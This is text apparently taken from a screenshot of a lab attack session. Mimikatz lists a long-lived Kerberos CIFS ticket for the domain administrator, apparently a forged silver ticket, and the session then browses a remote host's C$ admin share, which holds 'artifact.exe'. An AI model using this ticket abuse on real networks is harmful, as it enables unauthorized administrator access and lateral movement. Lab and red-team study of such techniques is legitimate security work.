 C:\Windows\System32\cmd.exe
rent session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/6/10 21:50:22 ; 2031/6/8 21:50:22 ; 2031/6/8 21:50:2
2
Server Name       : cifs/WIN-M836NN6NU8B.Drunkmars.com @ Drunkmars.com
Client Name       : administrator @ Drunkmars.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
mimikatz # exit
Bye!
C:\Users\mars2\Desktop\mimikatz>dir \\192.168.10.5\c$
驱动器 \\192.168.10.5\c$ 中的卷没有标签。
卷的序列号是 E03D-D75B
\\192.168.10.5\c$ 的目录
2021/06/10  16:23            14,336 artifact.exe
2021/04/18  10:43               212 command.txt
2013/08/22  23:52    <DIR>          PerfLogs
2021/04/26  21:32    <DIR>          Program Files
2021/06/10  17:52    <DIR>          Program Files (x86)
2021/04/04  17:41    <DIR>          Users
2021/04/04  18:52    <DIR>          Windows
2 个文件         14,548 字节
5 个目录 50,857,889,792 可用字节
C:\Users\mars2\Desktop\mimikatz>